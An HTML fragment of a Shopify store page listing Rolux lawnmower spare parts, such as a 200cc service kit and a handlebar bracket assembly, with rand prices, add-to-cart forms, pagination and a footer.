<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7330404073587'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7330404073587" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7330404073587-variant-id'
                    type="hidden"
                    name="id"
                    value="41129343516787"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7330404073587-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7330404073587-submit title-template--17127740342387__main-collection-product-grid-7330404073587"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7330404073587" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_0e525980-54c7-4382-8eac-c1414c1224b7.png?v=1745486573&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_0e525980-54c7-4382-8eac-c1414c1224b7.png?v=1745486573&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_0e525980-54c7-4382-8eac-c1414c1224b7.png?v=1745486573&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_0e525980-54c7-4382-8eac-c1414c1224b7.png?v=1745486573 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_0e525980-54c7-4382-8eac-c1414c1224b7.png?v=1745486573&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rolux 200cc Service Kit"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7914065559667-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rolux-200cc-service-kit"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7914065559667"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7914065559667 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7914065559667"
              >
                Rolux 200cc Service Kit
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7914065559667"
            
          >
            <a
              href="/products/rolux-200cc-service-kit"
              id="CardLink-template--17127740342387__main-collection-product-grid-7914065559667"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7914065559667 Badge-template--17127740342387__main-collection-product-grid-7914065559667"
            >
              Rolux 200cc Service Kit
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 246.76
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 246.76
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7914065559667'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7914065559667" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7914065559667-variant-id'
                    type="hidden"
                    name="id"
                    value="42878088478835"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7914065559667-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7914065559667-submit title-template--17127740342387__main-collection-product-grid-7914065559667"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7914065559667" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_a07dc0f2-7fa8-4b8d-b2c5-c4d5e6f8157d.jpg?v=1725609391&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_a07dc0f2-7fa8-4b8d-b2c5-c4d5e6f8157d.jpg?v=1725609391&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_a07dc0f2-7fa8-4b8d-b2c5-c4d5e6f8157d.jpg?v=1725609391&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_a07dc0f2-7fa8-4b8d-b2c5-c4d5e6f8157d.jpg?v=1725609391 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_a07dc0f2-7fa8-4b8d-b2c5-c4d5e6f8157d.jpg?v=1725609391&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Electric Flange Boss 22mm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7762304565363-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/electric-flange-boss-22mm"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7762304565363"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7762304565363 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7762304565363"
              >
                Electric Flange Boss 22mm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7762304565363"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7762304565363"
            
          >
            <a
              href="/products/electric-flange-boss-22mm"
              id="CardLink-template--17127740342387__main-collection-product-grid-7762304565363"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7762304565363 Badge-template--17127740342387__main-collection-product-grid-7762304565363"
            >
              Electric Flange Boss 22mm
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 81.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 81.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R 81.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7762304565363'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7762304565363" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7762304565363-variant-id'
                    type="hidden"
                    name="id"
                    value="42261966487667"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7762304565363-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7762304565363-submit title-template--17127740342387__main-collection-product-grid-7762304565363"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7762304565363" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--17127740342387__main-collection-product-grid-7762304565363"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_ffa514fa-6c65-4068-864a-dc3f21485bdf.png?v=1725884226&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_ffa514fa-6c65-4068-864a-dc3f21485bdf.png?v=1725884226&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_ffa514fa-6c65-4068-864a-dc3f21485bdf.png?v=1725884226&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_ffa514fa-6c65-4068-864a-dc3f21485bdf.png?v=1725884226 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_ffa514fa-6c65-4068-864a-dc3f21485bdf.png?v=1725884226&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Boss Assembly 30mm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7762304139379-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/boss-assembly-30mm"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7762304139379"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7762304139379 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7762304139379"
              >
                Boss Assembly 30mm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7762304139379"
            
          >
            <a
              href="/products/boss-assembly-30mm"
              id="CardLink-template--17127740342387__main-collection-product-grid-7762304139379"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7762304139379 Badge-template--17127740342387__main-collection-product-grid-7762304139379"
            >
              Boss Assembly 30mm
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 277.21
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 277.21
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7762304139379'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7762304139379" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7762304139379-variant-id'
                    type="hidden"
                    name="id"
                    value="42261965078643"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7762304139379-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7762304139379-submit title-template--17127740342387__main-collection-product-grid-7762304139379"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7762304139379" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rolux.co.za/cdn/shop/files/BC_Upload_430ad1d7-d741-4228-b9b3-f02abbb12cac.png?v=1709193605&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_430ad1d7-d741-4228-b9b3-f02abbb12cac.png?v=1709193605&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_430ad1d7-d741-4228-b9b3-f02abbb12cac.png?v=1709193605&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_430ad1d7-d741-4228-b9b3-f02abbb12cac.png?v=1709193605 600w
                "
                src="//rolux.co.za/cdn/shop/files/BC_Upload_430ad1d7-d741-4228-b9b3-f02abbb12cac.png?v=1709193605&width=533"
                sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Handlebar Bracket Assembly"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--17127740342387__main-collection-product-grid7423908479091-image'
              >
              
<img
                  srcset="//rolux.co.za/cdn/shop/files/BC_Upload_c0b41879-4a7b-4b2a-a7d2-72506da7d753.png?v=1709193607&width=165 165w,//rolux.co.za/cdn/shop/files/BC_Upload_c0b41879-4a7b-4b2a-a7d2-72506da7d753.png?v=1709193607&width=360 360w,//rolux.co.za/cdn/shop/files/BC_Upload_c0b41879-4a7b-4b2a-a7d2-72506da7d753.png?v=1709193607&width=533 533w,//rolux.co.za/cdn/shop/files/BC_Upload_c0b41879-4a7b-4b2a-a7d2-72506da7d753.png?v=1709193607 600w
                  "
                  src="//rolux.co.za/cdn/shop/files/BC_Upload_c0b41879-4a7b-4b2a-a7d2-72506da7d753.png?v=1709193607&width=533"
                  sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/handlebar-bracket-assembly"
                id="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7423908479091"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17127740342387__main-collection-product-grid-7423908479091 NoMediaStandardBadge-template--17127740342387__main-collection-product-grid-7423908479091"
              >
                Handlebar Bracket Assembly
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17127740342387__main-collection-product-grid-7423908479091"
            
          >
            <a
              href="/products/handlebar-bracket-assembly"
              id="CardLink-template--17127740342387__main-collection-product-grid-7423908479091"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17127740342387__main-collection-product-grid-7423908479091 Badge-template--17127740342387__main-collection-product-grid-7423908479091"
            >
              Handlebar Bracket Assembly
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 110.25
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 110.25
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--17127740342387__main-collection-product-grid7423908479091'><form method="post" action="/cart/add" id="quick-add-template--17127740342387__main-collection-product-grid7423908479091" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--17127740342387__main-collection-product-grid7423908479091-variant-id'
                    type="hidden"
                    name="id"
                    value="41385771565171"
                    disabled
                  >
                  <button
                    id="quick-add-template--17127740342387__main-collection-product-grid7423908479091-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--17127740342387__main-collection-product-grid7423908479091-submit title-template--17127740342387__main-collection-product-grid-7423908479091"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7423908479091" /><input type="hidden" name="section-id" value="template--17127740342387__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li>
            <a
              href="/collections/spares-parts?page=6"
              class="pagination__item pagination__item--next pagination__item-arrow link motion-reduce"
              aria-label="Previous page"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </a>
          </li><li><a
                href="/collections/spares-parts?page=1"
                class="pagination__item link"
                aria-label="Page 1"
              >1</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/spares-parts?page=5"
                class="pagination__item link"
                aria-label="Page 5"
              >5</a></li><li><a
                href="/collections/spares-parts?page=6"
                class="pagination__item link"
                aria-label="Page 6"
              >6</a></li><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 7"
                >7</a></li><li><a
                href="/collections/spares-parts?page=8"
                class="pagination__item link"
                aria-label="Page 8"
              >8</a></li><li><a
                href="/collections/spares-parts?page=9"
                class="pagination__item link"
                aria-label="Page 9"
              >9</a></li><li><a
                href="/collections/spares-parts?page=10"
                class="pagination__item link"
                aria-label="Page 10"
              >10</a></li><li>
            <a
              href="/collections/spares-parts?page=8"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17127741554803__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17127741554803__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17127741554803__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17127741554803__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
      
      --gradient-background: url('//rolux.co.za/cdn/shop/files/Rolux_Background-01.jpg?v=1704170885') center center / cover no-repeat;
      
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
    @media screen and (max-width: 740px) {
      .color-scheme-sections--17127741554803__footer.color-custom {
        
        --gradient-background: url('//rolux.co.za/cdn/shop/files/Rolux_Background-01.jpg?v=1704170885') center center / cover no-repeat;
        
      }
    }
  
</style><footer class="footer color-scheme-sections--17127741554803__footer color-custom gradient section-sections--17127741554803__footer-padding animate-section animate--hidden" data-animations='' data-type='tq3xqEkKE0owUvzPdSwIvyOm1CwtQaDmjN3erXEZtEHkQeY/[base64]/IU4dqwsoP8xaPm4uALOAx1+HKHT0n8yNiSuSqQcHAtr4Qx6/Zalyo33s5Rj1Ax7F1O+sTbtkd9IGzoWQANS5L5XsZN83952SYPRoKWFwtP/Ewn5wEMpThI5TzXoj5RKoeKiAW9Z3OggGDRFYKQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Main Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop All
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Support
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dealers
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/roll-and-comb"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Roll and Comb
                            </a>
                          </li><li>
                            <a
                              href="/collections/rolux-lawnmower"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rolux Lawnmower
                            </a>
                          </li><li>
                            <a
                              href="/collections/professional-lawnmowers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rolux Professional Hivac
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">About Us</h2><div class="footer-block__details-content rte">
                      <p>Built for life, Rolux is a South African brand which has been in business for over 66 years. Synonymous with superior quality and support country wide.</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
